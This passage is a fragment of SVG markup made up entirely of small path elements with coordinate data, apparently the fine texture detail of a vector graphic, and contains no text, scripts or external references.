          <path class="d" d="m16.14,1.61s.02.02.03-.02c0-.08-.05,0-.03.02Z"/>
          <path class="d" d="m22.53,6.55c.07.07.12.05.2.09-.04-.16-.16-.11-.2-.09Z"/>
          <path class="d" d="m24.02,10c.02.08.01.12.03.19,0-.1,0-.08,0-.18,0-.01-.02-.02-.03-.02Z"/>
          <path class="d" d="m23.64,10.14s0-.05-.01-.05c0,.08,0-.02-.03,0,0,.03,0,.06-.01.05-.03-.11-.1-.02-.13-.06,0-.06,0-.05,0-.02,0-.01-.02-.06-.06-.08,0,.03-.02.01-.03.04-.05-.19-.16-.05-.24-.05-.04,0-.09-.08-.12,0,.06.06.12,0,.16.08.01,0,0-.08.02-.07,0,.04,0,.07,0,.09.09-.03.14.07.23,0,0,.02,0,.03,0,.07.13.09.28.07.41.11,0-.03.02-.05.01-.11-.05,0-.13-.02-.19,0Z"/>
          <path class="d" d="m23.51,10.29s-.02,0-.03,0c0,.02,0,.05,0,.05,0-.05.04.01.03-.05Z"/>
          <path class="d" d="m23.48,10.61c.03-.05.09.06.09-.09-.03.04-.1-.03-.09.09Z"/>
          <path class="d" d="m23.64,10.37s.04.04.09.01c-.02-.06-.06-.06-.09-.01Z"/>
          <path class="d" d="m24,10.29s.07.04.06-.02c-.02-.02-.06-.06-.06.02Z"/>
          <path class="d" d="m24.23,10.27s0,.05,0,.07c.01,0,.02,0,.03,0,0-.05-.02-.09-.03-.14,0,.05-.01-.02-.03,0-.01.06,0,.06.01.09-.01,0-.04.02-.04-.01.01,0,.02-.02.01-.05-.02.02-.04-.01-.06.02,0,.03,0,.06,0,.09.04,0,.09.02.1-.06Z"/>
          <path class="d" d="m24.36,9.75c.01.05.03-.02.05,0,0-.06-.06-.05-.05,0Z"/>
          <path class="d" d="m23.87,9.36v.07s.04.02.04-.04c0-.03-.02-.03-.04-.03Z"/>
          <path class="d" d="m24.17,10.05s-.02.02-.04,0c0,.05,0,.06-.03.05,0,.05,0,.03,0,.09.06-.12.16.03.19-.1-.02,0-.05-.02-.08-.05,0,.07-.05.08-.05,0Z"/>
          <path class="d" d="m24.27,10.34s.03,0,.03.02c.01-.04.03-.07.04-.13-.04-.01-.07.04-.09,0,0,.08.04.02.05.07-.01,0-.04-.02-.03.04Z"/>
          <path class="d" d="m22.04,9.78s0,.04,0,.07c.02.03.05.02.05-.06-.02,0-.02-.03-.04-.01Z"/>
          <path class="d" d="m22.08,9.6c0,.08,0-.02-.03,0,0,.09-.02,0-.02.07.19.09.4.09.54.17,0-.12.04.01.06.01.01,0,0-.08.02-.07,0,.02.03,0,.03.03-.01,0-.03,0-.03.06.08-.02.2.12.25,0,0,.03.01.07.03.07,0-.04.01-.1.01-.05-.02.02,0,.07.02.05-.01-.07-.01-.05,0-.12-.05,0-.16.05-.19-.07,0,.04.02.07,0,.07-.03,0-.01-.03-.01-.09-.08-.05-.2.08-.27-.03,0,.01,0,.03,0,.04,0-.11-.04-.02-.05,0,0-.02,0-.03,0-.05-.06-.08-.19,0-.29-.07-.02.06-.08.05-.09-.01Z"/>
          <path class="d" d="m21.92,9.38s.03.01.03.03c.03-.07-.04-.17-.03-.03Z"/>
          <path class="d" d="m21.96,9.33v.09s.06.01.11,0c-.02.13,0-.03.04.03,0-.17-.11-.06-.15-.11Z"/>
          <path class="d" d="m21.95,9.56s-.03.02-.02.07c.02.03.04,0,.06.01,0-.08-.04-.03-.04-.09Z"/>
          <path class="d" d="m22.86,10.28c.05-.07.08.03.12-.04,0,.07.02,0,.03.05,0-.04.02-.07,0-.09-.03.06-.09-.02-.14,0,0,.09-.02,0-.01.09Z"/>
          <path class="d" d="m23.46,10.54s-.05.01-.07,0c0,.1.07.11.07,0Z"/>
          <path class="d" d="m23.14,10.14s-.01.05-.03.04c.05.12.12.05.19.07-.03-.16-.11-.04-.15-.11Z"/>
          <path class="d" d="m23.04,10.13c.02.06,0,.05,0,.11.02-.03.05-.02.05-.07,0,0,0,0,0,.02v-.05s-.03,0-.07,0Z"/>
          <path class="d" d="m23.1,10.18h0s0,0,0,0h0Z"/>
          <path class="d" d="m23.55,10.44s.05.08.05.01c-.01-.02-.04-.03-.05-.01Z"/>
          <path class="d" d="m22.05,5.46s.05.02.07.01v-.07c-.02.06-.07-.05-.07.06Z"/>
          <path class="d" d="m23.11,5.77s0,.05,0,.07c.01,0,.03,0,.04,0,0-.05-.03-.05-.04-.07Z"/>
          <path class="d" d="m22.1,5.63s0-.07,0-.09c0,.02-.01.09,0,.09Z"/>
          <path class="d" d="m21.61,5.25c0,.05.03.05.03.03,0-.06-.02-.03-.03-.03Z"/>
          <path class="d" d="m21.88,6.81c-.02.06.02.1.03.07,0-.06-.03-.02-.03-.07Z"/>
          <path class="d" d="m22.76,6.13s.04.03.07.03c0-.07-.06-.1-.07-.03Z"/>
          <path class="d" d="m22.28,5.74v.05s.01-.02.03-.02c0-.05-.01-.03-.03-.03Z"/>
          <path class="d" d="m22.38,5.66s-.04-.03-.07-.01c0,.09.07.05.07.01Z"/>
          <path class="d" d="m22.84,5.74s.03,0,.05.01c0-.09-.04-.07-.05-.01Z"/>
          <path class="d" d="m22.36,5.89c-.03-.09-.1-.06-.15,0,.05.05.09.04.15,0Z"/>
          <path class="d" d="m24.43,8.97s-.02,0-.03,0c0,.06.01.06.03.07v-.07Z"/>
          <path class="d" d="m24.33,9.01s0-.06-.03-.05c0,.05,0,.06.03.05Z"/>
          <path class="d" d="m24.35,9.13c-.02-.08,0-.12-.02-.17,0,.12-.05.08-.07.06,0,.11.05.15.09.12Z"/>
          <path class="d" d="m24.23,9.07s0,.05,0,.07c.02.01.02-.03.03-.02-.01-.07-.04-.13-.08-.08,0,.05.01.06.02.09,0-.05.01-.03.02-.05Z"/>
          <path class="d" d="m23.85,9.33s0,.1.01.1c0-.05,0-.07,0-.11,0,0-.01,0-.02,0Z"/>
          <path class="d" d="m24.56,9.14c-.02-.11-.04-.05-.07-.05,0,.1.03.04.07.05Z"/>
          <path class="d" d="m24.37,9.08c0,.09.02.07.04.05,0-.06-.02-.05-.04-.05Z"/>
          <path class="d" d="m24.42,9.13s.03,0,.05,0c0-.07-.06-.08-.05,0Z"/>
          <path class="d" d="m24.37,9.06s.01,0,.02,0c0-.03,0-.07-.01-.09,0,.04-.01.04,0,.09Z"/>
          <path class="d" d="m23.9,9.5c0-.07-.03-.05-.05-.05,0,.06.04.02.05.05Z"/>
          <path class="d" d="m21.56,5.64c0,.06.03.05.05.05,0-.12-.02-.01-.05-.05Z"/>
          <path class="d" d="m25.62,14.15c0-.06.02-.07.03-.13-.03-.03-.02.04-.05,0-.02.13-.08.01-.09.13.05.04.07-.05.11,0Z"/>
          <path class="d" d="m25.52,14.32s-.05-.02-.05.04c.01.02.05.03.05.01v-.05Z"/>
          <path class="d" d="m25.45,12.34c-.04.1-.13.14-.21.12-.04.17-.34.07-.4.07,0,.06,0,.09-.02.11,0-.02.03-.08,0-.11-.02.03-.04.02-.08.04,0,.08.03.02.03.05-.02.05-.05-.02-.05-.07.01.12-.04.02-.05.13.05,0,.08-.04.13,0-.02.07-.06,0-.09.04,0,.08.01.07.03.09-.01.04-.03.04-.06.04,0,.11.05,0,.05.07,0,.04-.02.02-.01.07.03,0,.03-.07.04-.11,0,.05.01.03.01.07,0,0-.02,0-.03,0,0,.05.01.03.02.05,0-.03,0-.08.02-.11,0,0,.01,0,.02,0,0,.03,0,.04,0,.07.02.01.01-.07.03-.07,0,.06.03.02.04.03,0-.02,0-.05,0-.05.01,0,0,.05.01.05,0-.02,0-.05,0-.05,0,.02.01.05.03.05,0-.08.06.05.09-.02v.05s.03-.06.04.02c0-.12.09,0,.12-.12.04,0,.12.07.15-.05-.1-.06-.19.06-.27-.02.05,0,.07,0,.11-.06v.05s.06-.01.08-.09c0-.04-.02.03-.02-.03.09-.03.15,0,.21-.09.02.06.03,0,.05-.02.08-.05.17.05.21-.1,0,.04.04.04.03-.02.07-.02.1-.02.18-.03,0-.02,0-.05,0-.07-.04.02-.05-.08-.09-.08.01,0,.02,0,.02-.04-.2-.05-.16.11-.32.03,0,.04-.02.02-.01.07.04.01.07-.01.09,0v.04s-.11.04-.14-.02c.02,0,.04.03.04-.04-.02,0-.08-.04-.09.04.02,0,.05-.03.05.01Zm-.65.34s.03,0,.06.01c0,.02-.07.05-.06-.01Zm.07.01c.04-.06.06.05,0,0h0Zm.11,0s0-.01.01-.02c-.01-.04-.04.04-.05.04-.03-.03.03-.06,0-.09.02-.01.03-.02.07-.02,0,.05-.02.07-.04.09Z"/>
          <path class="d" d="m25.69,12.6s0-.03-.01-.03c-.01.02-.02.02-.04,0,0,.06.04.07.05.03Z"/>
          <path class="d" d="m15.21,17.5c0,.07.04.06.03,0-.02,0-.02.04-.03,0Z"/>
          <path class="d" d="m14.98,17.57s.02,0,.03,0c.01-.08-.03-.06-.03,0Z"/>
          <path class="d" d="m25.54,12.8c0,.06.02.05.03.09,0-.01.02-.07,0-.07,0,.02-.02-.02-.03-.02Z"/>
          <path class="d" d="m25.42,12.69s-.01.06,0,.09c.03-.03.06-.03.1,0,.01-.13.09.06.09-.1-.08-.05-.13.03-.19.01Z"/>
          <path class="d" d="m25.84,14.31s.02-.02.01-.07c0,0-.02,0-.03,0,0,.04,0,.07.01.07Z"/>
          <path class="d" d="m25.63,12.6s0-.05-.01-.05c0,.09-.03-.02-.06.06.04,0,.05.05.07,0Z"/>
          <path class="d" d="m15.34,17.54s0,0,.02,0v-.04c0-.06-.04.02-.02.04Z"/>
          <path class="d" d="m25.29,14.13c-.07-.04-.1.07-.17.03,0,.03,0,.09,0,.09,0-.07.04.06.05.08,0-.06-.01-.05-.01-.09.01,0,.02,0,.03,0,0,.02,0,.07,0,.09.02,0,.03-.02.03-.07-.02.01-.02,0-.02-.05.03.04.01,0,.05.03,0-.03,0-.03-.01-.05.02,0,.02.03.03.05,0-.03.01-.07.01-.11Z"/>
          <path class="d" d="m25.09,13.66s.04,0,.03-.04c-.01,0-.02,0-.03,0v.04Z"/>
          <path class="d" d="m22.15,9.47c.09-.05.2.06.25-.02-.09-.07-.18-.03-.27-.09-.01.09.02.05.02.1Z"/>
          <path class="d" d="m25.03,14.25s.02,0,.03,0c0-.03,0-.07,0-.07,0,.02-.03-.01-.02.07Z"/>
          <path class="d" d="m25.1,14.6s.01-.03.03,0c0-.06,0-.06-.03-.05v.05Z"/>
          <path class="d" d="m25.24,14.25s.02.05.03.05c0-.07-.02-.05-.03-.05Z"/>
          <path class="d" d="m25.19,14.5s0,.05,0,.07c.01,0,.02,0,.03,0,0-.05-.01-.07-.03-.07Z"/>
          <path class="d" d="m23.3,12.24s0-.06,0-.09c-.02-.03-.02.12,0,.09Z"/>
          <path class="d" d="m25.06,13.47s.02,0,.03.02c0,.02-.03.02-.02.07.04-.02.12-.05.1-.17-.01.02-.05-.04-.07-.05,0,.09-.04.04-.03.13Z"/>
          <path class="d" d="m25.11,13.24s0,.07.03.09c0-.09.04-.05.06-.07,0-.09-.05-.04-.02-.14-.02-.02-.02,0-.05,0,.02.1-.02.04-.02.13Z"/>
          <path class="d" d="m23.6,9.97s.05-.02.04.03c.03-.02.03,0,.05-.02-.01-.12-.06-.04-.09-.08,0,.02-.02.12,0,.07Z"/>
          <path class="d" d="m23.72,10.03s.03,0,.07.01c0-.05,0-.09-.02-.1,0,.07-.04,0-.04.02.02.05-.01.01,0,.07Z"/>
          <path class="d" d="m23.88,10.02v-.04s0,0,0-.02c0,0,0,0-.01,0,0,.01,0,.02,0,.02v.04s0,0,0,.02c0,0,0,0,.01,0,0-.01,0-.02,0-.02Z"/>
          <path class="d" d="m23.83,9.97s-.02.03-.04.02c0,.09.05.05.04-.02Z"/>
          <path class="d" d="m23.82,10.27s.02.03.03,0c0-.07-.04-.07-.03,0Z"/>
          <path class="d" d="m23.53,9.95s.02,0,.05,0c0-.07-.05-.06-.05,0Z"/>
          <path class="d" d="m23.2,9.91c.03-.12.08.05.11-.06.01.1.03,0,.05,0,.01.03,0,.08,0,.12.03.01.01-.09.03-.11.02-.03.02,0,.03.03,0-.09.04.05.02-.05.02,0,.02.05.04.03-.04-.15-.19-.04-.25-.09,0-.06-.03-.09-.05-.07,0,.09.05.01.05.08-.09,0-.17.02-.25.02.03.17.16-.04.21.09Z"/>
          <path class="d" d="m22.81,9.72v.05s.04.02.07,0c0-.08-.05-.04-.07-.05Z"/>
          <path class="d" d="m22.94,10.07c0,.08.02.09.04.1,0-.06-.01-.11-.04-.1Z"/>
          <path class="d" d="m22.99,10.17s.01,0,.03.02c0-.06-.01-.09-.03-.09,0,.02,0,.05,0,.07Z"/>
          <path class="d" d="m21.51,9.22c0,.05,0,.13.03.12,0-.05,0-.12-.03-.12Z"/>
          <path class="d" d="m23.92,10.17s-.04.05-.05.04c0,.05.02.08.05.07,0-.06-.01-.04-.01-.07,0,0,.02,0,.01-.04Z"/>
          <path class="d" d="m21.34,9.18s-.03,0-.05,0c0,.05.02.03.01.09.02-.02.04-.03.03-.09Z"/>
          <path class="d" d="m21.35,9.21s.02.06.03.07c0-.06.03-.02.02-.09-.02,0-.04,0-.05.02Z"/>
          <path class="d" d="m22.03,9.89s-.02-.03-.03,0c0,.04.02.06.03.09,0-.05,0-.05,0-.09Z"/>
          <path class="d" d="m21.5,9.27c0-.06,0-.07-.01-.1-.01,0-.03,0-.03.05.02,0,.02.04.04.05Z"/>
          <path class="d" d="m21.77,9.32s0,.04,0,.07c.03,0,.04-.03.05.01,0-.02,0-.05,0-.05,0,.03,0,.06.03.05,0-.03.03,0,.03-.07-.04-.03-.1.04-.07-.05,0,0-.02,0-.03,0,0,.07-.02.06-.03.04Z"/>
          <path class="d" d="m21.56,9.27s.03.02.05.05c0-.05,0-.05,0-.09-.03.03-.06-.06-.06.04Z"/>
          <path class="d" d="m22.24,10.01s0,.07,0,.11c0,0,.01,0,.02.02,0-.04-.02-.07,0-.09,0,.04.02-.02.03.02.02.05-.01.01,0,.07,0,0,0,.02.02.02.02-.05,0-.09,0-.14-.03,0-.03,0-.07,0Z"/>
          <path class="d" d="m21.41,9.26s.03,0,.04.01v-.05s-.05-.03-.04.04Z"/>
          <path class="d" d="m22.83,5.14s.02.02.03,0c0-.03-.03-.1-.03-.09.02.03-.02.06,0,.09Z"/>
          <path class="d" d="m2.61,3.34s0-.05,0-.05c-.01.04,0,.08.02.09,0-.09.01-.08-.01-.03Z"/>
          <path class="d" d="m6.08,2.9s.02,0,.03,0c0-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m4.02,3.02s0,.08.03.09c0-.05,0-.03,0-.09,0,0-.02,0-.03,0Z"/>
          <path class="d" d="m4.38,3.15s-.05-.04-.07.04c.02,0,.04,0,.06.01,0-.02,0-.02,0-.05Z"/>
          <path class="d" d="m4.47,3.15s-.03,0-.07,0c.01.03.02.08.04.09,0-.07.03-.02.03-.09Z"/>
          <path class="d" d="m2.46,3.29s-.03,0-.07,0c0,.06.01.08.03.09,0-.06,0-.06.03-.06,0,.01-.02.07,0,.07,0-.03.01-.07.01-.11Z"/>
          <path class="d" d="m2.47,3.47s-.03,0-.03.07c.04,0,.08,0,.08-.08-.03,0-.04.08-.05,0Z"/>
          <path class="d" d="m1.83,3.34c0,.05.03.05.03.03,0-.06-.02-.03-.03-.03Z"/>
          <path class="d" d="m2.31,3.34c0-.05-.04-.08-.04-.01,0,.04.03,0,.04.01Z"/>
          <path class="d" d="m2.5,3.33s.02.04.03.07c.01-.04,0-.05,0-.07,0,0,.02,0,.03,0,0,.03,0,.06,0,.07,0-.01,0-.02.01-.02,0-.05,0-.06.01-.04.01-.11-.08-.06-.09-.01Z"/>
          <path class="d" d="m12.57,3.3s-.02-.04-.02-.07c-.01.03,0,.08.02.07Z"/>
          <path class="d" d="m12.71,3.22s-.04.02-.04.07c.02,0,.04,0,.06,0,0-.06-.02-.03-.02-.07Z"/>
          <path class="d" d="m12.62,3.3s.03,0,.05,0c0-.1-.05-.1-.05,0Z"/>
          <path class="d" d="m12.61,3.23s-.01-.02-.03-.02c0,.05.01.06.02.09,0-.03,0-.04,0-.07Z"/>
          <path class="d" d="m12.95,3.24c-.05-.01-.1,0-.14,0-.01,0-.05-.09-.04.04.08-.01.13.05.18-.05Z"/>
          <path class="d" d="m12.82,3.14s.02,0,.05,0c0-.03,0-.06-.01-.07,0,.07-.04-.02-.03.07Z"/>
          <path class="d" d="m5.58,2.99s.02.02.03.02c.01-.07-.03-.08-.03-.02Z"/>
          <path class="d" d="m1.61,3.39s.07.05.08-.04c-.04.02-.07-.06-.08.04Z"/>
          <path class="d" d="m5.95,2.91s.02,0,.03,0c0-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m5.65,3c0-.08-.02-.05-.04-.05,0,.06.03.03.04.05Z"/>
          <path class="d" d="m23.26,6.2c0-.08-.02-.03-.05-.05,0,.07.03.05.05.05Z"/>
          <path class="d" d="m1.44,12.15s0,.03,0,.07c0,.02.08.03.05-.06,0,.08-.03-.03-.05-.01Z"/>
          <path class="d" d="m1.32,9.76c0,.07.02.05.03.05,0-.09-.02-.02-.03-.05Z"/>
          <path class="d" d="m1.28,11.28s-.01-.06-.03-.07v.07s.02,0,.03,0Z"/>
          <path class="d" d="m12.78,3.15c0-.06-.03-.02-.04-.03,0,.06.03.02.04.03Z"/>
          <path class="d" d="m1.51,9.57s.02,0,.03,0c0-.06-.04-.05-.03,0Z"/>
          <path class="d" d="m1.43,8.77s.04-.04.02-.07c0,.04-.02,0-.03.02v.04s0,.01.01.02Z"/>
          <path class="d" d="m1.36,12.78s-.02,0-.03,0c0,.07.03.07.03,0Z"/>
          <path class="d" d="m1.14,12.23v-.05s-.05.07,0,.05Z"/>
          <path class="d" d="m1.19,11.99c0,.06,0,.1,0,.14,0,0,.01,0,.02,0-.02-.07.01-.06.01-.14,0,0-.02,0-.03,0Z"/>
          <path class="d" d="m1.47,8.11c0,.08.04.06.03-.02-.01,0-.01.02-.03.02Z"/>
          <path class="d" d="m1.2,11.69s.02,0,.03,0c0-.08-.04-.06-.03,0Z"/>
          <path class="d" d="m1.54,4.44s.03-.06.01-.09c0,.02-.03.06-.01.09Z"/>
          <path class="d" d="m1.71,3.37s.04,0,.05.01c0-.04-.06-.08-.05-.01Z"/>
          <path class="d" d="m1.52,3.4s.06.03.06-.04c-.01,0-.06-.05-.06.04Z"/>
          <path class="d" d="m1.55,8.78c0-.09,0,.02.02,0v-.07s-.02,0-.03-.02c0,.03,0,.09,0,.09Z"/>
          <path class="d" d="m1.69,3.74s0,.04,0,.09c.03-.02.05-.03.06-.09-.04,0-.03.01-.07,0Z"/>
          <path class="d" d="m1.48,4.14s.02-.02.03-.02c0-.06-.03-.04-.04-.03v.04s0,.01.01.02Z"/>
          <path class="d" d="m1.52,6.4c0-.06,0-.06-.03-.05,0,.05.01.05.03.05Z"/>
          <path class="d" d="m1.44,4.66s-.02.04-.02.07c0,0,.01,0,.02,0,0-.02,0-.05,0-.07Z"/>
          <path class="d" d="m1.44,7.9s.01,0,.02,0c0-.05,0-.08-.02-.07,0,.02,0,.05,0,.07Z"/>
          <path class="d" d="m1.64,6.42s0,.08.03.07c0-.06-.01-.06-.03-.07Z"/>
          <path class="d" d="m6.08,2.97c0-.07-.02-.1-.04-.1,0,.04.01.07.02.1,0-.03.01-.01.02,0Z"/>
          <path class="d" d="m1.11,11.38s0-.03,0-.07c-.12.11-.01.04-.01.04,0,.01,0,.03,0,.04Z"/>
          <path class="d" d="m22.9,4.71c.02.05.04-.03.06.01,0-.07-.06-.08-.06-.01Z"/>
          <path class="d" d="m25.05,14.43s0-.04,0-.07c0,0-.02,0-.03,0,0,.06.01.05.02.07Z"/>
          <path class="d" d="m22.85,4.69s.02,0,.03.01c0-.05-.04-.08-.03-.01Z"/>
          <path class="d" d="m22.78,4.33c0,.06-.02.04-.01.11.02.01.01-.05.03-.05.02.11.11.04.16.02v-.07s-.11,0-.17,0Z"/>
          <path class="d" d="m23.01,5.48v-.05s-.04-.04-.08-.03c0,.08.06.11.08.08Z"/>
          <path class="d" d="m22.85,4.94s0,.07.01.07c0-.04.03-.01.03-.07-.02.02-.01,0-.04,0Z"/>
          <path class="d" d="m23.17,5.57c0-.06-.02-.02-.03-.05,0,.06.01.09.03.05Z"/>
          <path class="d" d="m22.6,4.41s-.05-.04-.07.04c.01.05.03-.06.03.02-.03-.02-.02.06-.02.11.06-.05.13.11.17-.01,0,.04,0,.08.03.09,0-.02,0-.08,0-.12-.06-.02-.08-.01-.13,0,0,0,.02,0,.01-.04-.01-.03-.04.03-.05-.03.01,0,.03.02.03-.04Z"/>
          <path class="d" d="m22.73,4.84c0,.05-.01.05,0,.11.02-.02.04-.08.06-.02,0-.03,0-.04,0-.07-.03.06-.02,0-.05-.01Z"/>
          <path class="d" d="m23.15,6.07c-.08-.13-.19-.09-.26-.14,0,.02,0,.04-.01.04,0-.02,0-.04,0-.05-.14-.09-.25-.11-.41-.06v-.04s-.01.02-.02.04c0-.11-.04.04-.06-.05.02.02.02-.03.03-.04,0,0,.02.02.03.03v-.07s-.1-.03-.11.06c.02.01.06-.03.05.1.01.02.04-.01.05.03-.02.01-.02-.02-.04-.01.01.09.09.13.1.03-.02-.01-.02-.02-.03.02,0-.02,0-.04,0-.05.03-.02.08-.04.1,0-.02,0,0,.1-.04.07.04.08.11.07.17.09.01-.06.01.02.03-.06,0,.02,0,.05,0,.09.03.03,0-.09.02-.09.07-.03.12.08.17-.01.02.05.08,0,.09.12.11,0,.17.05.29,0-.01-.09-.09-.07-.13-.06Z"/>
          <path class="d" d="m22.47,5.18c-.05-.1-.1-.05-.16-.11,0,.18.08.09.11.15,0-.03,0-.04,0-.05.03.09.09.08.13.06,0,.04,0,.07.01.07,0-.02.01-.04.02-.05.01.11.09.03.13.08.01.04,0-.03,0-.05-.05,0-.11-.11-.15-.04-.02-.08-.07-.1-.1-.04Z"/>
          <path class="d" d="m23.09,4.77s-.05-.06-.05.04c.03-.02.05.05.05-.04Z"/>
          <path class="d" d="m21.7,3.88c0,.07.01.09.03.09,0-.06-.03-.04-.03-.09Z"/>
          <path class="d" d="m22.91,5.18s.06.03.08,0c0,.07.04.05.05.01,0,.12.11.13.09,0,0,.02-.01.02-.01,0,.02-.03.06-.01.07,0-.02.02-.03.04-.03.11.02,0,.01-.03.03,0,0-.07,0-.13.04-.13-.01-.08-.04-.06-.06-.03,0-.02,0-.02,0-.05-.05.03-.07.03-.1,0,0,.04-.03.07-.03.04,0,0,.02,0,.01-.04-.02,0-.03.03-.04-.01.03-.02-.01-.11-.03-.1.02.05,0,.1.02.1v.04s-.06,0-.07.08Z"/>
          <path class="d" d="m22.9,5.4s-.08-.09-.09,0c.02-.02.07.08.09,0Z"/>
          <path class="d" d="m22.98,4.72c0,.09.03.07.05.07,0-.07-.03-.11-.05-.07Z"/>
          <path class="d" d="m22.94,5.08v-.05s-.01-.04-.06-.01c0,.11.03.04.06.07Z"/>
          <path class="d" d="m22.81,4.89v.05s.05-.03.03-.05c0,.05-.01-.02-.03,0Z"/>
          <path class="d" d="m22.97,4.33s0,.05,0,.09c.01,0,.02,0,.03-.02,0-.06-.01-.05-.02-.07Z"/>
          <path class="d" d="m14.58,2.4s-.05,0-.09,0c0,.1.08.04.09,0Z"/>
          <path class="d" d="m16.89,3.21s0-.07-.01-.09c.01.08-.04,0-.03.07.02-.01.03,0,.05.01Z"/>
          <path class="d" d="m15.07,2.4s.05,0,.08,0c0-.07-.07-.05-.08,0Z"/>
          <path class="d" d="m14.54,2.65s0-.06,0-.09c-.02-.03-.02.12,0,.09Z"/>
          <path class="d" d="m14.89,2.46s0-.03-.01-.05c0-.02.01-.04,0-.05,0,.04-.04-.03-.04.06.02,0,.04-.02.03.05,0,0,.01,0,.02,0Z"/>
          <path class="d" d="m16.82,3.15s-.02,0-.05,0c0,.08.06.07.05,0Z"/>
          <path class="d" d="m13.89,3.38s.04,0,.03-.06c-.02,0-.03,0-.03.06Z"/>
          <path class="d" d="m14.55,3.1s.02,0,.03,0c0-.07-.04-.07-.03,0Z"/>
          <path class="d" d="m13.24,3.11s.02,0,.03,0c.01-.06-.04-.05-.03,0Z"/>
          <path class="d" d="m16.6,3.2c0-.09,0-.06-.03-.05,0,.06.01.06.03.05Z"/>
          <path class="d" d="m16.53,3.13s0,.08.02.07c0-.01,0-.02,0-.02,0-.05,0-.06-.03-.05Z"/>
          <path class="d" d="m16.03,2.5v-.05s0,0-.01,0c-.01,0,0,.05-.01.05,0-.01,0-.03,0-.03,0,.09,0,.04.03.03Z"/>
          <path class="d" d="m16.14,2.51v-.04c-.03-.07-.04.1,0,.04Z"/>
          <path class="d" d="m16.41,2.47v.05s.04,0,.05-.02c0-.03,0-.04,0-.07-.03.02-.06.01-.1.02,0,.11.05.07.05.01Z"/>
          <path class="d" d="m16.26,2.52s.03,0,.04-.02c0-.07-.05-.03-.04.02Z"/>
          <path class="d" d="m16.53,2.45s-.04,0-.03.06c.01.04.03,0,.03-.06Z"/>
          <path class="d" d="m15.61,2.43c0,.06,0,.06.03.05,0-.05,0-.06-.03-.05Z"/>
          <path class="d" d="m23.35,5.36c-.01-.07-.04-.02-.05-.05,0,.08.04.08.05.05Z"/>
          <path class="d" d="m15.4,2.34s-.03,0-.04.04c0-.11-.05,0-.07-.05,0,.11.04.02.04.14.02,0,.03,0,.03.02.01-.08.02-.06.04-.14Z"/>
          <path class="d" d="m15.48,2.37c0-.07-.04-.06-.03-.02,0,.04.02,0,.03.02Z"/>
          <path class="d" d="m15.18,2.35c.02.08,0,.04,0,.14.02,0,.01-.06.04-.04.01-.06-.02,0-.02-.05,0-.02.02-.02.04-.02-.01.03,0,.1.01.09,0-.08,0-.06,0-.12-.02-.05-.06,0-.08,0Z"/>
          <path class="d" d="m22.83,5.01s.01-.01.02,0c.01-.1-.05-.04-.02,0Z"/>
          <path class="d" d="m25.24,12.34s.03.02.07,0c0-.07-.06-.08-.07,0Z"/>
          <path class="d" d="m21.57,11.39s.03,0,.04,0c0-.07-.05-.07-.04,0Z"/>
          <path class="d" d="m25.32,12.34s.05,0,.07,0c0-.06-.07-.08-.07,0Z"/>
          <path class="d" d="m25.18,12.19s-.01.05-.01.09c.02-.01.03-.02.03-.07,0,0-.01,0-.02-.02Z"/>
          <path class="d" d="m25.23,12.2s0,.04,0,.07c.02,0,.03-.01.05-.02-.01-.05-.02-.03-.05-.05Z"/>
          <path class="d" d="m21.9,11.34c0,.13-.06,0-.07.04.03.12.11.03.15.06,0-.09-.03-.09-.05-.12-.02.02,0,.07,0,.07-.03.03,0-.08-.03-.05Z"/>
          <path class="d" d="m21.65,11.4s0-.09-.01-.09c0,.04,0,.09.01.09Z"/>
          <path class="d" d="m22,11.39c0,.12.08.02.04-.04,0,.06-.03.05-.04.04Z"/>
          <path class="d" d="m21.72,11.39s.08.09.08-.06c-.03.04-.07-.04-.08.06Z"/>
          <path class="d" d="m24.83,12.01s.04-.02.07,0c0-.09-.07-.07-.07,0Z"/>
          <path class="d" d="m25.24,12.36s-.01.01-.03,0c0,.07.04.07.03,0Z"/>
          <path class="d" d="m24.51,11.7s.03,0,.05.01c0-.05-.05-.08-.05-.01Z"/>
          <path class="d" d="m24.55,12.75s0,.03,0,.07c0,0,.02,0,.03,0,0-.06-.01-.05-.02-.07Z"/>
          <path class="d" d="m24.48,12.83s.03-.02.04,0c0-.09-.02-.04-.05-.07,0,.03,0,.06.01.07Z"/>
          <path class="d" d="m24.49,12.1s.02,0,.03,0c0-.08-.04-.06-.03,0Z"/>
          <path class="d" d="m24.75,12.01v.05s.01-.02.03-.02c0-.05-.01-.03-.03-.03Z"/>
          <path class="d" d="m24.59,12.82s.05.02.07-.02c0-.08-.07-.06-.07.02Z"/>
          <path class="d" d="m24.7,12.83c0-.06,0-.08-.03-.09,0,.04,0,.09.03.09Z"/>
          <path class="d" d="m24.67,11.54s.09.02.07-.08c0,.02-.08-.03-.07.08Z"/>
          <path class="d" d="m24.65,12.96s.02,0,.03,0c0-.04,0-.08-.02-.09,0,.02-.02.03-.01.09Z"/>
          <path class="d" d="m24.67,13.59s-.04-.01-.04.04c.02,0,.04,0,.04-.04Z"/>
          <path class="d" d="m20.5,11.62s.01.04.03.05c0-.06,0-.06-.03-.05Z"/>
          <path class="d" d="m21.63,12.21c.06.05.16.01.21.04v-.05c-.08.01-.16-.07-.21.01Z"/>
          <path class="d" d="m21.95,12.68c.01-.09-.04-.09-.03,0,.02-.01.01-.01.03,0Z"/>
          <path class="d" d="m21.89,12.28s.03,0,.05,0c0-.1-.04.02-.03-.09-.02,0-.02.04-.02.09Z"/>
          <path class="d" d="m21.86,12.18s0,.07,0,.11c.01,0,.02,0,.03-.02,0-.03,0-.08-.03-.09Z"/>
          <path class="d" d="m21.81,12.65s0-.07,0-.07c-.01.05-.03-.02-.05,0,0,.1.03.05.06.07Z"/>
          <path class="d" d="m25.02,14.57s.04.08.04.01c0-.04-.03,0-.04-.01Z"/>
          <path class="d" d="m23.82,11.52s.02,0,.02-.05c-.03,0-.01,0-.01-.05-.03.01-.01.13-.05.13,0-.03.02-.02.01-.07-.01,0-.01-.02-.03-.02,0,.04,0,.08-.03.09v-.05c-.06.08-.15.05-.25.05.01,0,.03,0,.04,0-.03-.07-.12-.1-.16,0,.02,0,.02.07.04.07,0-.04,0-.03-.01-.05.01,0,.04-.02.04.01,0,0-.02,0-.01.04.13.1.27-.04.37.04,0-.09.04.08.02-.04.02,0,.02.02.01.07.02-.05.02,0,.05.01,0-.02.01-.04.02-.05,0,.08.04.07.05.05,0-.07-.02.02-.02-.05.03.02.01-.05.03-.04.02.03-.02.08,0,.11,0-.06.03-.08.04-.14-.04-.09-.14,0-.18-.04Z"/>
